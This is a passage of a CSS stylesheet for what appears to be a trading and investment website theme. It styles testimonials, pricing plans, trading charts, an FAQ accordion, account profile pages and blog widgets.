	width: 48%;
	display: inline-block;
	margin-top: 6px
}

#team-modal-one .modal-content {
	border: none;
	border-radius: 0
}

.me-modal-team-data ul li:first-child {
	width: 100%
}

.me-modal-team-data p {
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical
}

#chartContainer {
	height: 370px;
	width: 100%
}

.me-offer-list {
	display: flex;
	margin-bottom: 15px
}

.me-offer-list-icon svg {
	width: 40px;
	height: 40px;
	fill: #6aac0e;
	align-self: center;
	align-items: center
}

.me-offer-list-data {
	width: calc(100% - 55px);
	padding-left: 25px;
	position: relative
}

.me-offer-list:last-child,
.me-offer-list:last-child p {
	margin-bottom: 0
}

.me-offer-list-icon {
	border-radius: 100%;
	background: #fff;
	height: 75px;
	width: 75px;
	text-align: center;
	line-height: 65px;
	display: flex;
	justify-content: center;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .06);
	transition: .3s
}

.me-offer-list:hover .me-offer-list-icon {
	transform: translate(0, -5px)
}

.me-testimonial-user {
	position: relative;
	height: 350px;
	z-index: 1
}

.me-testimonial-user img {
	width: 100px;
	height: 100px;
	object-fit: cover;
	border-radius: 100%;
	position: absolute;
	top: 0;
	left: 0
}

.me-testimonial-user img:nth-child(1) {
	top: 0;
	left: 0;
	animation: testi_bounce 9s infinite linear;
	width: 80px;
	height: 80px
}

.me-testimonial-user img:nth-child(2) {
	left: auto;
	top: 10px;
	right: 50px;
	animation: testi_bounce 7s infinite linear
}

.me-testimonial-user img:nth-child(3) {
	left: 140px;
	top: 100px;
	animation: testi_bounce 8s infinite linear;
	width: 70px;
	height: 70px
}

.me-testimonial-user img:nth-child(4) {
	bottom: 0;
	top: auto;
	animation: testi_bounce 5s infinite linear
}

.me-testimonial-user img:nth-child(5) {
	right: 80px;
	bottom: 30px;
	top: auto;
	left: auto;
	animation: testi_bounce 11s infinite linear
}

@keyframes testi_bounce {
	0%,
	100% {
		transform: scale(.5)
	}
	50% {
		transform: scale(1)
	}
}

.me-testimonial-slider {
	position: relative
}

.me-testimonial-slider-box {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	z-index: 1;
	position: relative;
	overflow: hidden;
	height: max-content;
	border-radius: 0 0 20px 20px;
	padding: 40px
}

.me-testimonial-data {
	text-align: center
}

.me-testimonial-box-shape:after {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	padding: 30px;
	z-index: 0;
	position: absolute;
	content: '';
	left: 20px;
	right: 20px;
	bottom: -27px;
	border-radius: 0 0 20px 20px
}

.me-testimonial-box-shape:before {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	padding: 30px;
	z-index: 0;
	position: absolute;
	content: '';
	left: 40px;
	right: 40px;
	bottom: -55px;
	border-radius: 0 0 20px 20px
}

.me-testimonial-slider-box h6 {
	margin-bottom: 0;
	color: #6aac0e
}

.me-testimonial-button {
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	width: 150px;
	margin: auto
}

.me-tesimonial-nav-two .swiper-button-next,
.me-tesimonial-nav-two .swiper-button-prev,
.me-testimonial-button .swiper-button-next,
.me-testimonial-button .swiper-button-prev {
	background: 0 0;
	outline: 0
}

.me-testimonial-button .swiper-button-next:before,
.me-testimonial-button .swiper-button-prev:before {
	position: absolute;
	top: 0
}

.me-tesimonial-nav-two .swiper-button-next:before,
.me-testimonial-button .swiper-button-next:before {
	content: '\f105';
	right: 0
}

.me-tesimonial-nav-two .swiper-button-prev:before,
.me-testimonial-button .swiper-button-prev:before {
	content: '\f104';
	left: 0
}

.me-tesimonial-nav-two .swiper-button-next:before,
.me-tesimonial-nav-two .swiper-button-prev:before,
.me-testimonial-button .swiper-button-next:before,
.me-testimonial-button .swiper-button-prev:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 22px;
	transition: .2s;
	color: #111
}

.me-testimonial-button .swiper-button-next:after,
.me-testimonial-button .swiper-button-prev:after {
	width: 41px;
	height: 3px;
	background: #111;
	border-radius: 30px;
	position: absolute;
	content: '';
	transition: .2s
}

.me-testimonial-button .swiper-button-prev:after {
	left: 5px;
	top: 9.5px
}

.me-testimonial-button .swiper-button-next:after {
	right: 5px;
	top: 9.5px
}

.me-testimonial-button .swiper-button-next:hover:after,
.me-testimonial-button .swiper-button-prev:hover:after {
	background-color: #6aac0e
}

.me-testimonial-button .swiper-button-next:hover:before,
.me-testimonial-button .swiper-button-prev:hover:before {
	color: #6aac0e
}

.me-footer {
	padding: 60px 0 60px
}

.me-footer-block ul {
	padding-left: 0
}

.me-footer-block h4 {
	margin-bottom: 20px;
	font-size: 20px;
	font-weight: 500;
	text-transform: capitalize
}

.me-footer-block .me-logo {
	margin-bottom: 20px
}

.me-footer-block a,
.me-footer-block p,
.me-footer-block ul li {
	font-size: 16px;
	margin-bottom: 5px;
	text-transform: inherit
}

.me-footer-block a:last-child,
.me-footer-block p:last-child,
.me-footer-block ul li:last-child {
	margin-bottom: 0
}

.me-footer-block ul li.me-footer-emial {
	text-transform: lowercase;
	word-break: break-word
}

.me-footer-share {
	margin-top: 20px
}

.me-footer-share li {
	display: inline-block;
	margin-right: 5px
}

.me-footer-share li a i {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border: 1px solid #e4e4e4;
	border-radius: 100%;
	display: block;
	text-align: center;
	font-size: 20px
}

.me-copyright-block p a {
	font-weight: 600
}

.me-footer-copyright p {
	margin: 0;
	text-transform: inherit;
	color: #fff
}

.me-footer-copyright {
	padding: 15px 0;
	background: #17202a;
	margin-bottom: 35px
}

.me-copyright-block ul {
	display: flex;
	justify-content: flex-end;
	padding-left: 0
}

.me-copyright-block ul li {
	margin-right: 15px;
	text-transform: capitalize
}

.me-copyright-block ul li:last-child {
	margin-right: 0
}

.me-copyright-block a {
	color: #fff
}

.me-breadcrumb-box a:hover {
	color: #6aac0e
}

.me-partners-logo {
	text-align: center
}

.me-partners-logo a img {
	opacity: .3;
	transition: .3s
}

.me-partners-logo a img:hover {
	opacity: 1
}

.me-blog-content {
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	z-index: 1;
	padding: 19px 25px 22px 25px;
	position: relative;
	margin-left: auto;
	margin-top: -60px;
	width: calc(100% - 25px);
	transition: .3s
}

.me-blog-box:hover .me-blog-content {
	transform: translate(0, -30px)
}

.me-blog-category a,
.me-blog-tags a {
	position: relative;
	padding-right: 15px
}

.me-blog-category a:after,
.me-blog-tags a:after {
	position: absolute;
	right: 3px;
	top: -3px;
	content: '|';
	color: #707070
}

.me-blog-category a:last-child:after,
.me-blog-tags a:last-child:after {
	display: none
}

.me-blog-title {
	margin: 6px 0
}

.me-blog-title a {
	color: #111
}

.me-blog-title a:hover {
	color: #6aac0e
}

#me-rate {
	padding: 7px 0;
	background: #6fd08b;
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	z-index: 99;
	overflow: hidden
}

#me-rate span {
	color: #fff;
	margin-right: 10px
}

#me-rate marquee {
	cursor: pointer
}

.me-breadcrumb {
	padding: 100px 0;
	background-image: url(../images/inner-top.png);
	background-position: center;
	background-size: cover;
	position: relative
}

.me-breadcrumb:after {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .5)
}

.me-breadcrumb-box {
	z-index: 1;
	position: relative;
	text-align: left
}

.me-breadcrumb-box a,
.me-breadcrumb-box h1,
.me-breadcrumb-box p {
	color: #fff
}

.me-breadcrumb-box h1 {
	font-size: 26px;
	font-weight: 500
}

.me-breadcrumb-box p {
	margin-bottom: 0
}

.me-breadcrumb-box a {
	position: relative;
	padding-right: 25px
}

.me-breadcrumb-box a:before {
	position: absolute;
	content: '';
	top: 17.5px;
	right: 7px;
	background: #fff;
	width: 8px;
	height: 1px;
	transform: rotate(-40deg)
}

.me-breadcrumb-box a:after {
	position: absolute;
	content: '';
	top: 7px;
	right: 7px;
	background: #fff;
	width: 8px;
	height: 1px;
	transform: rotate(40deg)
}

.me-history-box-shape {
	background-color: #fbfbfb;
	padding: 20px;
	border-radius: 100px;
	display: flex;
	margin-bottom: 40px;
	box-shadow: inset 0 0 40px 0 rgba(0, 0, 0, .05);
	display: flex;
	max-width: 90%;
	position: relative
}

.me-history-box-circle {
	width: 100px;
	display: flex;
	align-items: center
}

.me-history-box-data {
	width: calc(100% - 100px);
	padding-left: 135px;
	position: relative
}

.me-history-box-data p {
	margin-bottom: 0;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden
}

.me-history-box-circle h2 {
	width: 90px;
	background: #6aac0e;
	border-radius: 100%;
	height: 90px;
	text-align: center;
	line-height: 90px;
	color: #fff;
	font-size: 36px;
	margin: 0
}

.me-history-data-shape,
.me-history-data-shape-two {
	width: 150px;
	height: 70px;
	background: #fff;
	display: block;
	border-radius: 100%;
	position: absolute;
	left: -20px
}

.me-history-data-shape {
	top: -60px
}

.me-history-data-shape-two {
	bottom: -60px
}

.me-history-box-shape:nth-child(2) {
	margin-left: 90px
}

.me-history-box-shape:nth-child(3) {
	margin-left: 120px
}

.me-history-box-shape:nth-child(4) {
	margin-left: 90px
}

.me-history-box-shape:last-child {
	margin-bottom: 0
}

.me-history-data-year {
	position: absolute;
	left: 40px;
	top: 0;
	font-size: 20px;
	color: #6aac0e;
	bottom: 0;
	margin: auto;
	height: 20px
}

.me-history .col-lg-4 {
	align-self: center
}

.me-history-point-shape {
	width: 250px;
	background: #fff;
	height: 250px;
	border-radius: 100%;
	box-shadow: 0 0 27px 0 rgba(0, 0, 0, .08);
	text-align: center;
	padding-top: 70px
}

.me-history-point-shape:after {
	position: absolute;
	width: 330px;
	height: 330px;
	left: -40px;
	top: -40px;
	content: '';
	background: linear-gradient(90deg, #6aac0e, #6aac0e 15%, #ffb628 50%, rgb(247, 247, 247)50%, rgb(247, 247, 247) 85%);
	border-radius: 100%;
	z-index: -1
}

.me-history-box-shape:before {
	position: absolute;
	content: '';
	top: 50%;
	left: -220px;
	width: 230px;
	height: 1px;
	background: linear-gradient(45deg, #6aac0e, #ffb628);
	z-index: -1
}

.me-history-point {
	z-index: 1;
	position: relative
}

.me-history-box-shape:nth-child(1):before {
	transform: rotate(-45deg) translate(-70px, 110px);
	width: 260px
}

.me-history-box-shape:nth-child(2):before {
	transform: rotate(-25deg) translate(-20px, 60px)
}

.me-history-box-shape:nth-child(4):before {
	transform: rotate(25deg) translate(-20px, -60px)
}

.me-history-box-shape:nth-child(5):before {
	transform: rotate(45deg) translate(-70px, -110px);
	width: 260px
}

.me-history-point-shape svg {
	width: 60px;
	height: 60px;
	fill: #6aac0e;
	margin-bottom: 10px
}

.me-service-single-data ul {
	padding: 0
}

.me-service-single-data ul li {
	width: 49%;
	display: inline-block;
	padding-right: 30px;
	margin-bottom: 30px
}

.me-service-single-data ul li:last-child,
.me-service-single-data ul li:last-child p,
.me-service-single-data ul li:nth-last-child(2),
.me-service-single-data ul li:nth-last-child(2) p {
	margin-bottom: 0
}

.me-service-single-data ul li svg {
	width: 60px;
	height: 60px;
	margin-bottom: 20px;
	fill: #111
}

.me-service-single-img {
	position: relative;
	width: fit-content;
	margin-bottom: 40px
}

.me-service-single-img:after {
	position: absolute;
	content: '';
	left: -40px;
	bottom: -40px;
	border: 15px solid #6aac0e;
	right: 30px;
	top: 30px;
	z-index: -1
}

.me-legal-compliance {
	padding-bottom: 97px
}

.me-legal-box ul {
	list-style: none;
	padding: 0
}

.me-legal-box ul li {
	display: inline-block;
	width: 115px;
	text-align: center;
	height: 73px;
	margin-bottom: 20px;
	margin-right: 1px;
	vertical-align: top
}

.me-legal-box ul li p:after {
	position: absolute;
	content: "";
	top: -26px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	border-left: 55px solid transparent;
	border-right: 55px solid transparent;
	border-bottom: 25px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li p:before {
	position: absolute;
	content: "";
	bottom: -26px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	border-left: 55px solid transparent;
	border-right: 55px solid transparent;
	border-top: 25px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li p {
	width: 115px;
	height: 65px;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #333;
	border: 1px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li:nth-child(5),
.me-legal-box ul li:nth-last-child(3) {
	margin-left: 59px
}

.me-legal-box ul li p svg {
	fill: #6aac0e;
	width: 35px;
	height: 35px
}

.me-legal-box ul li:nth-child(8) {
	opacity: 0
}

.me-legal-box ul li p.me-legal-show {
	font-size: 30px;
	font-weight: 600;
	color: #6aac0e;
	border: none
}

.me-legal-box ul li p.me-legal-show:after,
.me-legal-box ul li p.me-legal-show:before {
	display: none
}

.me-legal-box ul li p:hover {
	transform: scale(1.1)
}

.me-about-two-text h4,
.me-legal-box-data h4 {
	font-weight: 600;
	margin-bottom: 15px
}

.me-legal-box-data span {
	color: #6aac0e
}

.me-legal-box-data ul {
	padding: 0
}

.me-legal-box-data ul li {
	margin-bottom: 15px
}

.me-legal-box-data ul li:last-child {
	margin-bottom: 0
}

.me-legal-box-data ul li svg {
	width: 30px;
	height: 30px;
	vertical-align: middle;
	margin-right: 15px
}

.me-legal-box {
	margin-top: 25px;
	max-width: 540px
}

.me-cp-trading {
	padding-bottom: 94px
}

.me-cp-trading-chart ul {
	padding: 0
}

.me-cp-trading-chart ul li {
	display: flex;
	align-items: center;
	padding: 25px 10px;
	border-bottom: 1px solid#f1efef
}

.me-cp-trading-chart ul li:first-child {
	padding-top: 0
}

.me-cp-trading-chart ul li:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.me-cp-trading-chart ul li div {
	flex: 1
}

.me-trading-icon svg {
	width: 50px;
	height: 50px;
	fill: #6aac0e
}

.me-trading-graph svg {
	width: 40px;
	height: 40px;
	fill: #111
}

.me-trading-name p {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 0
}

.me-trading-amount p {
	margin-bottom: 0
}

.me-trading-amount p span {
	font-weight: 600
}

.me-trading-amount p span.me-high {
	color: green
}

.me-trading-amount p span.me-low {
	color: red
}

.me-trading-graph {
	position: relative
}

.me-trading-graph:after {
	position: absolute;
	content: '';
	bottom: -10px;
	left: 0;
	width: 40px;
	height: 3px;
	background: #6aac0e;
	visibility: hidden;
	opacity: 0;
	transition: .3s
}

.me-cp-trading-chart ul li:hover .me-trading-graph:after {
	bottom: -5px;
	opacity: 1;
	visibility: visible
}

.me-trading-form-box {
	display: flex
}

.me-trading-form-box select {
	width: 110px;
	border: 1px solid #eee;
	border-left: 0;
	padding: 0 10px;
	outline: 0;
	background: #fff
}

.me-trading-graph-box {
	margin-bottom: 30px;
	display: flex;
	align-items: center
}

.me-trading-graph-circle p {
	margin: 0;
	line-height: normal
}

.me-trading-graph-circle p span {
	font-size: 24px;
	font-weight: 600;
	display: block
}

.me-trading-graph-circle {
	width: 150px;
	height: 150px;
	border: 10px solid #eee;
	text-align: center;
	line-height: 150px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	border-top-color: #6aac0e;
	border-bottom-color: #6aac0e;
	border-left-color: #6aac0e;
	border-right-color: #6aac0e
}

.me-trading-graph-amount ul li {
	position: relative;
	margin-bottom: 10px;
	padding-left: 4px
}

.me-trading-graph-amount ul li:after {
	position: absolute;
	top: 8px;
	left: -16px;
	content: '';
	width: 6px;
	height: 6px;
	background: green
}

.me-trading-graph-amount ul {
	padding-left: 60px
}

.me-trading-graph-amount ul li span {
	font-weight: 600;
	color: #111;
	padding-right: 15px
}

.me-btn-center {
	margin: 30px 0 0
}

.me-cp-trading-form .me-btn,
.me-plan-footer .me-btn {
	line-height: 39px
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.me-plans-box {
	background: #fff;
	text-align: center;
	position: relative;
	transition: .3s;
	box-shadow: 0 15px 27px 0 rgba(0, 0, 0, .05);
	margin-bottom: 23px;
	border-radius: 3px 3px 0 0
}

.me-plan-header {
	padding: 40px 0;
	border-bottom: 1px solid #f5f5f5;
	border-top: 3px solid #6aac0e;
	border-radius: 3px 3px 0 0
}

.me-plan-title {
	font-size: 22px;
	font-weight: 600
}

.me-plan-price {
	font-size: 50px;
	font-weight: 600;
	line-height: normal;
	color: #6aac0e
}

.me-plan-body {
	padding: 10px 30px;
	z-index: 2;
	position: relative;
	background: #fff;
	text-align: left
}

.me-plan-shape {
	z-index: -1
}

.me-plan-shape:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 80px;
	background: #fff;
	border-radius: 230px/30px;
	left: 0;
	bottom: -23px;
	transition: all .4s
}

.me-plan-body ul {
	padding-left: 15px;
	padding-top: 5px
}

.me-plan-body ul li:last-child {
	padding-bottom: 0
}

.me-plan-body ul li {
	padding-bottom: 5px
}

.me-plan-footer {
	position: relative;
	z-index: 1;
	padding: 40px 0 17px;
	border-top: 1px solid #f5f5f5;
	background: #fff
}

.me-plan-body h4 {
	font-weight: 600
}

.me-plans-box:hover {
	transform: translate(0, -10px)
}

.me-liquidity-form {
	display: flex;
	margin-bottom: 30px
}

.me-liquidity-box h5 span {
	font-weight: 700
}

.me-liquidity-box h5 {
	margin-bottom: 15px
}

.me-liquidity-form select {
	width: 150px;
	border: 1px solid #eee;
	border-left: 0;
	padding: 0 10px;
	height: 50px;
	outline: 0;
	background: #fff
}

.me-liquidity-box form {
	margin-bottom: 0
}

.me-global-coverage {
	padding-bottom: 92px
}

.me-global-map .jvectormap-zoomin,
.me-global-map .jvectormap-zoomout {
	display: none
}

.me-global-box ul li {
	position: relative;
	margin-bottom: 20px
}

.me-global-box ul li:last-child {
	margin-bottom: 0
}

.me-global-box ul li:after {
	position: absolute;
	top: 10px;
	left: -16px;
	content: '';
	width: 6px;
	height: 6px;
	background: #6aac0e
}

.me-global-box ul li p {
	margin-bottom: 0
}

.me-global-map svg {
	min-height: 336px
}

.me-investment-single .me-plans-box {
	margin-bottom: 53px
}

.me-investment-single {
	padding-bottom: 70px
}

.me-faq-box .me-faq-list {
	margin-bottom: 10px;
	background: #f5f5f5;
	border-color: #ddd;
	border-radius: 5px
}

.me-faq-box .me-faq-list:last-child {
	margin-bottom: 0
}

.me-faq-box ul li:last-child {
	margin-bottom: 0
}

.me-faq-head,
.me-faq-list p,
.me-faq-toggle p:last-child {
	margin-bottom: 0
}

.me-faq-head {
	font-size: 18px;
	font-weight: 500;
	color: #545454;
	display: block;
	cursor: pointer;
	padding: 10px
}

.me-faq-toggle {
	display: none;
	padding: 20px
}

.me-faq-head span {
	width: 20px;
	height: 20px;
	background: #545454;
	border-radius: 100%;
	vertical-align: bottom;
	position: relative;
	display: inline-block
}

.me-faq-head span:after {
	width: 10px;
	height: 2px;
	background: #fff;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-faq-head span:before {
	width: 2px;
	height: 10px;
	background: #fff;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-faq-head.me-faq-open span:before,
.me-faq-head[aria-expanded=true] span:before {
	display: none
}

.me-faq-head.me-faq-open.collapsed span {
	background-color: #545454
}

.me-faq-head.me-faq-open.collapsed span:before {
	display: block
}

.me-faq-head.me-faq-open.collapsed span:after,
.me-faq-head[aria-expanded=true] span {
	background: #fff
}

.me-faq-head.me-faq-open+.me-faq-toggle {
	display: block
}

.me-faq-head.me-faq-open,
.me-faq-head[aria-expanded=true] {
	background: linear-gradient(45deg, #6aac0e, #ffb628);
	color: #fff;
	transition: .3s
}

.me-faq-head.me-faq-open.collapsed {
	background: #fff;
	color: #545454
}

.me-faq-head.me-faq-open span {
	background-color: #fff
}

.me-faq-head.me-faq-open span:after,
.me-faq-head[aria-expanded=true] span:after {
	background-color: #6aac0e
}

.me-faq-img {
	text-align: center
}

.me-faq-head button {
	background: 0 0;
	text-align: center;
	border: none;
	outline: 0;
	position: absolute;
	right: 14px;
	top: 7px
}

.me-faq-head {
	position: relative;
	padding-right: 40px
}

.me-my-profile-head p {
	margin-bottom: 0;
	color: #fff
}

.me-my-profile-head h4 {
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600
}

.me-profile-name h4:last-child {
	margin-bottom: 0
}

.me-my-profile-head {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	);
	padding: 20px 25px 50px 25px;
	border-radius: 5px 5px 0 0;
	display: flex
}

.me-account-summary,
.me-my-account-profile {
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	border-radius: 5px
}

.me-my-profile-img img {
	border-radius: 100%;
	width: 85px;
	height: 85px;
	object-fit: cover
}

.me-my-profile-img {
	margin-top: 5px
}

.me-account-summary-body ul,
.me-my-profile-body ul {
	padding: 0
}

.me-my-profile-body {
	padding: 11px 25px 25px
}

.me-account-summary-body {
	padding: 25px 25px 21px
}

.me-my-profile-body ul li p,
.me-summary-data p {
	margin-bottom: 0;
	word-break: break-all
}

.me-my-profile-body ul li {
	display: flex;
	margin-bottom: 22px
}

.me-account-summary-body ul li {
	display: flex;
	margin-bottom: 21px
}

.me-account-summary-body ul li:last-child,
.me-account-summary-head h4,
.me-account-summary:last-child,
.me-my-profile-body ul li:last-child {
	margin-bottom: 0
}

.me-account-summary-body .me-summary-data,
.me-account-summary-body .me-summary-data-add,
.me-account-summary-head div,
.me-my-profile-body ul li .me-profile-data,
.me-my-profile-head div {
	flex: 1
}

.me-account-summary-body .me-summary-data-add {
	display: flex
}

.me-account-summary-body .me-summary-data-add input {
	height: 40px;
	line-height: 40px
}

.me-account-summary-body .me-summary-data-add button {
	border: 1px solid #eee;
	border-left: 0;
	background: #fff;
	height: 40px;
	min-width: 70px;
	cursor: pointer;
	outline: 0;
	transition: .3s
}

.me-account-summary-body .me-summary-data-add input::-webkit-inner-spin-button,
.me-account-summary-body .me-summary-data-add input::-webkit-outer-spin-button,
div#me-profile-modal input::-webkit-inner-spin-button,
div#me-profile-modal input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.me-account-summary-body .me-summary-data-add button:hover {
	color: #6aac0e
}

.me-account-profile-shape svg {
	fill: #fff
}

.me-account-profile-shape {
	margin-top: -49px
}

.me-account-summary-head {
	display: flex;
	padding: 25px;
	border-bottom: 1px solid #f7f7f7
}

.me-account-summary-head h4 {
	line-height: inherit
}

.me-account-summary-head-form input {
	height: 40px;
	padding-right: 40px
}

.me-account-summary-head-form {
	position: relative
}

.me-account-summary-head-form svg {
	position: absolute;
	top: 14px;
	right: 14px;
	fill: #ddd;
	width: 15px;
	height: 15px;
	cursor: pointer;
	transition: .3s
}

.me-account-summary-head-form svg:hover {
	fill: #6aac0e
}

.me-account-summary {
	margin-bottom: 30px
}

.me-data-success {
	color: green;
	font-weight: 600
}

.me-my-profile-img-main {
	position: relative;
	width: max-content;
	float: right;
	overflow: hidden
}

.me-my-profile-svg svg {
	width: 25px;
	height: 25px;
	fill: #fff;
	z-index: 1;
	cursor: pointer;
	transition: .3s
}

.me-my-profile-svg svg:hover {
	fill: #6aac0e
}

.me-my-profile-svg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	opacity: 0;
	visibility: hidden;
	transition: .3s
}

.me-my-profile-img-main:hover .me-my-profile-svg:after {
	background: rgba(17, 17, 17, .66);
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	border-radius: 100%;
	z-index: 0;
	transition: .3s
}

.me-my-profile-img-main:hover .me-my-profile-svg {
	visibility: visible;
	opacity: 1
}

.me-my-account .me-btn {
	line-height: 39px
}

#me-profile-modal .modal-body input {
	width: calc(100% - 190px);
	height: 40px
}

#me-profile-modal .modal-body label {
	display: flex;
	align-items: center
}

#me-profile-modal .modal-body label span {
	padding-right: 15px;
	width: 190px
}

#me-profile-modal .modal-header {
	padding-bottom: 0;
	border-bottom: none
}

#me-profile-modal .modal-footer {
	border-top: 1px solid #eee;
	padding: 30px
}

#me-profile-modal .close {
	outline: 0;
	opacity: 1;
	padding: 0;
	position: absolute;
	top: 6px;
	right: 10px;
	color: #fff;
	transition: .3s
}

#me-profile-modal .close:hover {
	color: #6aac0e;
	text-shadow: none
}

#me-profile-modal .modal-body {
	padding: 0
}

#me-profile-modal form {
	padding: 22px 30px 30px;
	margin-bottom: 0
}

#me-profile-modal .modal-body label {
	margin-bottom: 10px
}

#me-profile-modal .modal-body label:last-child {
	margin-bottom: 0
}

#me-profile-modal .modal-content {
	border: none
}

.me-my-profile-change .me-my-profile-svg input {
	width: 85px;
	z-index: 2;
	opacity: 0;
	transform: translate(0, -30px);
	cursor: pointer;
	height: 145px;
	border-radius: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0
}

.me-blog-grid .me-blog-box {
	margin-bottom: 30px
}

.me-widget {
	margin-bottom: 45px
}

.me-widget:last-child {
	margin-bottom: 0
}

.me-widget.me-widget-search {
	position: relative
}

.me-widget.me-widget-search input {
	padding-right: 40px
}

.me-widget.me-widget-search svg {
	position: absolute;
	top: 18px;
	right: 15px;
	fill: #ddd;
	width: 15px;
	height: 15px;
	cursor: pointer
}

.me-widget-title {
	font-weight: 700;
	margin-bottom: 19px
}

.me-blog-social ul,
.me-pagination ul,
.me-widget-category ul,
.me-widget-instagram ul,
.me-widget-recent-post ul,
.me-widget-tag ul {
	padding: 0
}

.me-widget-category ul li,
.me-widget-recent-post ul li {
	margin-bottom: 15px;
	position: relative;
	border-bottom: 1px solid #eee;
	padding-bottom: 15px
}

.me-widget-category ul li {
	padding-right: 20px
}

.me-widget-category ul li:last-child,
.me-widget-recent-post ul li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border: none
}

.me-widget-category ul li a span {
	position: absolute;
	right: 0;
	top: 0
}

.me-widget-recent-post ul li a {
	display: block
}

.me-widget-recent-post ul li a.me-widget-date {
	font-size: 17px;
	font-weight: 700;
	color: #afafaf;
	padding-top: 4px
}

.me-widget-instagram ul li,
.me-widget-tag ul li {
	display: inline-block
}

.me-widget-instagram ul li img {
	width: 70px;
	height: 70px;
	object-fit: cover
}

.me-widget-instagram ul li {
	margin-bottom: 9px;
	margin-right: 5px
}

.me-widget-tag ul li a {
	padding: 6px 10px;
	border: 1px solid #eee;
	display: inline-block;
	margin-bottom: 5px;
	border-radius: 3px
}

.me-widget-tag ul li:last-child a,
.me-widget-tag ul li:nth-last-child(2) a {
	margin-bottom: 0
}

.me-widget.me-widget-instagram {
	margin-bottom: 35px
}

.me-widget-tag ul li a:hover {
	border-color: #6aac0e
}

.me-pagination ul li a {
	height: 40px;
	width: 40px;
	background: #fff;
	line-height: 40px;
	display: inline-block;
	text-align: center;
	border: 1px solid #eee;
	margin-right: 5px;
	vertical-align: top
}

.me-pagination ul li a.me-pagination-active {
	border-bottom-color: #6aac0e;
	color: #6aac0e
}

.me-pagination ul li a:first-child,
.me-pagination ul li a:last-child {
	border: none
}

.me-pagination ul li a i {
	color: #bdbdbd;
	transition: .3s;
	line-height: 40px
}

.me-blog-social ul li a:hover,
.me-pagination ul li a:hover i {
	color: #6aac0e
}

.me-blog-single-content {
	margin: 20px 0 40px
}

.me-blog-content-body {
	margin-top: 15px
}

.me-blog-content-body blockquote {
	padding-left: 60px;
	position: relative;
	margin-bottom: 24px
}

.me-blog-content-body blockquote i {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 40px;
	color: #eee
}

.me-blog-content-body blockquote p {
	font-size: 20px;
	line-height: normal
}

.me-blog-social {
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	padding: 18px 0;
	display: flex
}

.me-blog-social ul li {
	display: inline-block;
	margin-right: 15px
}

.me-blog-social ul li a {
	color: #999
}

.me-blog-social ul {
	flex: 1
}

.me-blog-social ul:last-child {
	text-align: right
}

.me-blog-social ul li:last-child {
	margin-right: 0
}

.me-bolg-comment h4 {
	margin: 24px 0 19px;
	font-weight: 500
}

.me-blog-post-comment h4 {
	font-weight: 500;
	margin-bottom: 20px
}

.me-comment-detail {
	width: calc(100% - 80px);
	padding-left: 15px
}

.me-comment-main {
	display: flex
}

.me-comment-user {
	width: 80px
}

.me-comment-user img {
	width: 60;
	height: 60;
	object-fit: cover
}

.me-comment-head {
	margin-bottom: 6px;
	position: relative
}

.me-comment-head span {
	position: absolute;
	right: 0;
	top: 0;
	color: #696969
}

.me-comment-head a {
	font-size: 15px
}

.me-comment-detail-share a {
	padding-right: 10px
}

.me-bolg-comment>ul {
	padding-left: 0
}

.me-bolg-comment>ul>li {
	margin-bottom: 30px;
	position: relative;
	padding-bottom: 26px
}

.me-bolg-comment>ul>li:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.me-bolg-comment>ul>li:last-child:after {
	display: none
}

.me-bolg-comment ul li:after,
.me-bolg-comment>ul ul li:after {
	position: absolute;
	content: '';
	bottom: 0;
	left: 0;
	right: 0;
	background: #eee;
	height: 1px
}

.me-bolg-comment>ul ul li:after {
	top: 0;
	bottom: auto
}

.me-bolg-comment>ul ul li {
	padding-top: 31px;
	margin-top: 25px
}

.me-bolg-comment>ul ul li {
	position: relative
}

.me-blog-post-comment textarea {
	width: 100%;
	padding: 15px;
	border: 1px solid #eee;
	min-height: 150px;
	resize: none;
	margin-bottom: 25px
}

.me-blog-post-comment form {
	margin-bottom: 0
}

.me-contaict-detail {
	padding-bottom: 95px
}

.me-contact-form textarea {
	resize: none;
	min-height: 150px;
